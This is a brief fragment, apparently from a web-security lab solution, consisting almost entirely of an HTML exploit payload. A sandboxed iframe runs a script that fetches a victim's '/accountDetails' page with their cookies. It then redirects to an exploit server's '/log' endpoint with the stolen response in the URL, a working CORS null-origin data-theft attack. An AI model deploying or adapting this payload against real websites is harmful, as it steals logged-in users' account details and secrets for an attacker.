 Body:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','$url/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='$exploit-server-url/log?key='+encodeURIComponent(this.responseText);
};
</script>"></iframe>